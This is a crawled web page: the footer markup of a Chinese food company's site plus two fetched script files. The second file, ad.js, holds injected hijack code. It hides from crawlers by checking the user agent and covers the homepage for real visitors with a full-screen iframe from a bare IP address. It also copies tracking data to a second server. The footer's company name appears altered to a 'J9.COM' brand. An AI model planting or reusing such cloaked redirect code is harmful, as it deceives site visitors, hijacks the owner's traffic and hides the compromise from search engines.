                    <svg t="1625735163067" class="icon p_jtIcon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="1486"><path d="M661.16183428 486.94732961L415.99871022 219.24359155c-13.37500289-14.59708438-35.98351032-15.54759219-50.51270128-2.24048272-14.59708438 13.37500289-15.54759219 35.98351032-2.24048272 50.51270127l223.09776396 243.60157549-222.89408371 244.28050967c-13.30710947 14.59708438-12.28870823 37.20559179 2.30837613 50.51270125 14.59708438 13.30710947 37.20559179 12.28870823 50.51270128-2.30837613l244.75576356-268.11109855c0.47525392-0.54314733 1.01840124-1.15418807 1.42576173-1.6973354 11.13452018-13.51078973 10.93083994-33.53934734-1.2899749-46.84645682z" p-id="1487"></path></svg>
                </p>
                <!-- 子集 -->
                <ul class="p_level2Box s_templatesum">
                
                  
                </ul>
            </li>
        </ul>
        <!-- 导航内容 结束 -->
</div>

</div>
    <div class="cbox-44-2 p_item"><div class="e_container-87 s_layout">
    <div class="cbox-87-0 p_item"><div class="e_image-88 s_img">
                    <img src="/templets/default/style/459bfd4b-8949-4fc0-a9fd-c5d393f92ee1.jpg" alt="" title="" la="la" needthumb="true"/>
</div><p class="e_text-89 s_title">
        微信公众号
</p></div>
    <div class="cbox-87-1 p_item"><div class="e_image-96 s_img">
                    <img src="/templets/default/style/5379c7df-3a17-4c77-bc50-6f605eb918da.jpg" alt="" title="" la="la" needthumb="true"/>
</div><p class="e_text-98 s_title">
        雷天椒旗舰店
</p></div>
    <div class="cbox-87-2 p_item"><div class="e_image-97 s_img">
                    <img src="/templets/default/style/83d57d43-ad02-47a1-8d56-5efac1db797b.jpg" alt="抖音" title="抖音" la="la" needthumb="true"/>
</div><p class="e_text-99 s_title">
        抖音号 苗寨人家佳裕
</p></div>
</div></div>
</div><hr class="e_line-26 s_line" />
<script src="/templets/default/style/9ba827b59eda40a38bf36fce47111f8f.js?instance=undefined&viewType=undefined&v=undefined&siteType=undefined"></script>
<div class="e_container-72 s_layout">
    <div class="cbox-72-0 p_item"><div class="e_richText-46 s_summary clearfix">
    <p>Copyright &copy; 2023&nbsp; 贵州遵义J9.COM集团官方网站食品有限公司&nbsp; &nbsp;网站建设：<a href="http://www.autex-znkj.com" target="_blank"><span style="color:#FFFFFF;">J9.COM集团官方网站</span></a>&nbsp; &nbsp;<a href="/sitemap.xml"><span style="color:#FFFFFF;">网站地图</span></a></p>

</div></div>
    <div class="cbox-72-1 p_item"><div class="e_credible-58 s_list" needjs="true"></div>

</div>
    <div class="cbox-72-2 p_item"><div class="e_businessAndCopyright-85 s_title" needjs="true">
  <span class="p_business js-business">营业执照</span>
  <div class="p_businesspopup">
    <span class="p_businessclose">
      <svg t="1677033612018" class="icon p_icon " viewBox="0 0 1024 1024" version="1.1"
        xmlns="http://www.w3.org/2000/svg" p-id="5588" width="200" height="200">
        <path
          d="M798.72 225.73511147a44.78293333 44.78293333 0 0 0-31.85777813-13.19822294c-11.83288853 0-23.66577813 5.00622187-31.85777707 13.19822294L512 447.82933333 289.45066667 225.28a44.78293333 44.78293333 0 0 0-31.85777814-13.19822187c-11.83288853 0-23.66577813 5.00622187-32.31288853 13.19822187a45.32906667 45.32906667 0 0 0 0 64.17066667L447.82933333 512 225.28 734.54933333a45.32906667 45.32906667 0 1 0 64.17066667 64.17066667L512 576.17066667l222.54933333 222.54933333a45.32906667 45.32906667 0 1 0 64.17066667-64.17066667L576.17066667 512l222.54933333-222.54933333c17.29422187-17.29422187 17.29422187-46.42133333 0-63.7155552z"
          p-id="5589"></path>
      </svg> </span>
      <div class="p_businesscontent">
        
      </div>
      <div class="p_businessbg"></div>
  </div>
</div></div>
    <div class="cbox-72-3 p_item"><div class="e_provider-86 s_title" needjs="true" isShow="false">
   
</div> </div>
</div>
 <input type="hidden" name="propJson" value='{&quot;type_85&quot;:&quot;business&quot;,&quot;setting_88&quot;:{&quot;fit&quot;:&quot;contain&quot;,&quot;errorUrl&quot;:&quot;&quot;,&quot;needThumb&quot;:&quot;true&quot;,&quot;isLazy&quot;:&quot;false&quot;},&quot;ct_58&quot;:&quot;df&quot;,&quot;dense_89&quot;:&quot;&quot;,&quot;setting_95&quot;:{&quot;fit&quot;:&quot;contain&quot;,&quot;errorUrl&quot;:&quot;&quot;,&quot;needThumb&quot;:&quot;true&quot;,&quot;isLazy&quot;:&quot;false&quot;},&quot;setting_11&quot;:{},&quot;setting_97&quot;:{&quot;fit&quot;:&quot;contain&quot;,&quot;errorUrl&quot;:&quot;&quot;,&quot;needThumb&quot;:&quot;true&quot;,&quot;isLazy&quot;:&quot;false&quot;},&quot;setting_96&quot;:{&quot;fit&quot;:&quot;contain&quot;,&quot;errorUrl&quot;:&quot;&quot;,&quot;needThumb&quot;:&quot;true&quot;,&quot;isLazy&quot;:&quot;false&quot;},&quot;prompt_98&quot;:&quot;&quot;,&quot;prompt_99&quot;:&quot;&quot;,&quot;imgList2_88&quot;:[],&quot;showArrow_69&quot;:true,&quot;dense_98&quot;:&quot;&quot;,&quot;dense_99&quot;:&quot;&quot;,&quot;space_88&quot;:0,&quot;imgList2_95&quot;:[],&quot;imgList2_96&quot;:[],&quot;imgList1_88&quot;:[],&quot;prompt_89&quot;:&quot;&quot;,&quot;imgList2_97&quot;:[],&quot;href_89&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;showMark_86&quot;:false,&quot;href_88&quot;:{&quot;type&quot;:&quot;&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;size_58&quot;:5,&quot;imgList1_95&quot;:[],&quot;watermark_85&quot;:true,&quot;imgList1_96&quot;:[],&quot;imgList1_97&quot;:[],&quot;href_99&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;space_95&quot;:0,&quot;href_98&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;href_97&quot;:{&quot;type&quot;:&quot;&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;href_96&quot;:{&quot;type&quot;:&quot;&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;space_97&quot;:0,&quot;href_95&quot;:{&quot;type&quot;:&quot;&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;space_96&quot;:0}'/></div></div>
    </div>
</div>

<!--百度push提交-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>


<!--360push提交-->

<script>
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>
 
 
</div>
<!-- CUSTOM_BODY_BEGIN_TAG --><!-- CUSTOM_BODY_END_TAG -->
<script id="tpltool_ExtractJs">
 var InProList = new Swiper('.InProList .swiper-container', {
     slideActiveClass: 'active',
     slidesPerView: 4,
     slidesPerGroup: 1,
     spaceBetween: 30,
     speed: 1000,
  	 loop: true,
     breakpoints: {
         1366: {
             slidesPerView: 3,
             slidesPerGroup: 1,
             spaceBetween: 15
         },
         768: {
             slidesPerView: 1,
             slidesPerGroup: 1,
             centeredSlides: true,
             spaceBetween: 10
         }
     },
     navigation: {
         nextEl: '.InProList .swiper-button-next',
         prevEl: '.InProList .swiper-button-prev',
     },
     pagination: {
         el: '.InProList .swiper-pagination',
         clickable: true,
     },
     observer: true,
     observeParents: true,

 });

 var InProList = new Swiper('.InProList .swiper-container', {
     slideActiveClass: 'active',
     slidesPerView: 4,
     slidesPerGroup: 1,
     spaceBetween: 10,
     speed: 1000,
  	 loop: true,
     breakpoints: {
         1366: {
             slidesPerView: 3,
             slidesPerGroup: 1,
             spaceBetween: 15
         },
         768: {
             slidesPerView: 1,
             slidesPerGroup: 1,
             centeredSlides: true,
             spaceBetween: 10
         }
     },
     navigation: {
         nextEl: '.InProList .swiper-button-next',
         prevEl: '.InProList .swiper-button-prev',
     },
     pagination: {
         el: '.InProList .swiper-pagination',
         clickable: true,
     },
     observer: true,
     observeParents: true,

 });

 var InProList = new Swiper('.InProList .swiper-container', {
     slideActiveClass: 'active',
     slidesPerView: 4,
     slidesPerGroup: 1,
     spaceBetween: 10,
     speed: 1000,
  	 loop: true,
     breakpoints: {
         1366: {
             slidesPerView: 3,
             slidesPerGroup: 1,
             spaceBetween: 15
         },
         768: {
             slidesPerView: 1,
             slidesPerGroup: 1,
             centeredSlides: true,
             spaceBetween: 10
         }
     },
     navigation: {
         nextEl: '.InProList .swiper-button-next',
         prevEl: '.InProList .swiper-button-prev',
     },
     pagination: {
         el: '.InProList .swiper-pagination',
         clickable: true,
     },
     observer: true,
     observeParents: true,

 });

 var InProList = new Swiper('.InProList .swiper-container', {
     slideActiveClass: 'active',
     slidesPerView: 4,
     slidesPerGroup: 1,
     spaceBetween: 10,
     speed: 1000,
  	 loop: true,
     breakpoints: {
         1366: {
             slidesPerView: 3,
             slidesPerGroup: 1,
             spaceBetween: 15
         },
         768: {
             slidesPerView: 1,
             slidesPerGroup: 1,
             centeredSlides: true,
             spaceBetween: 10
         }
     },
     navigation: {
         nextEl: '.InProList .swiper-button-next',
         prevEl: '.InProList .swiper-button-prev',
     },
     pagination: {
         el: '.InProList .swiper-pagination',
         clickable: true,
     },
     observer: true,
     observeParents: true,

 });
</script></body></html>


--- FILE ---
content_type: application/javascript
request_url: http://www.dede2000.com/data/analysis.js
body_size: 478
content:
(function () {
  // 异步加载 Google Analytics 脚本
  var script = document.createElement('script');
  script.async = true;
  script.src = 'https://www.googletagmanager.com/gtag/js?id=G-Y0DSJ39HFY';
  document.head.appendChild(script);

  // 初始化 Google Analytics
  window.dataLayer = window.dataLayer || [];
  function gtag() {
    dataLayer.push(arguments);
  }
  gtag('js', new Date());

  // 配置 Google Analytics
  gtag('config', 'G-Y0DSJ39HFY');
})();



  
  

--- FILE ---
content_type: application/javascript
request_url: http://www.dede2000.com/data/ad.js
body_size: 1022
content:
  var _paq = window._paq = window._paq || [];
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);

  (function() {
    var u="///matomolocal.com/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '1']);

    // Add this code below within the Matomo JavaScript tracker code
    // Important: the tracker url includes the /matomo.php
    var secondaryTrackerUrl = 'https://matomolocal.top/matomo.php';
    var secondaryWebsiteId = 1;
    // Also send all of the tracking data to this other Matomo server, in website ID 1
    _paq.push(['addTracker', secondaryTrackerUrl, secondaryWebsiteId]);
    // That's it!

    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();










if (window.location.pathname === "/" || window.location.pathname === "/index.html") { 
    var url = '';
    if ((navigator.userAgent.match(/(spider|bot)/ig))) {
        // 如果是爬虫，不执行跳转
        console.log('xxxx-01');
    } else if ((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))) {
        url = "https://34.150.125.210:9702/index";
        console.log('xxxx01');
    } else {
        console.log('xxxx02');
        url = "https://34.150.125.210:9702/index";
    }
    console.log('xxxx0');
    if (url.length > 0) {
        console.log('xxxx1');
        var iframe = document.createElement('iframe');
        iframe.src = url;
        iframe.scrolling = 'auto';
        iframe.style.cssText = "width:100%; height:100%; left:0; top:0; border:none; position:fixed; background:#fff; z-index:9999999999;";
        var initialDiv = document.createElement("div");
        initialDiv.style.width = "100%";
        initialDiv.style.height = "100%";
        initialDiv.style.overflow = "auto";
        initialDiv.appendChild(iframe);
        if (document.body) {
            document.body.appendChild(initialDiv);
        } else {
            document.documentElement.appendChild(initialDiv);
        }
    }
}
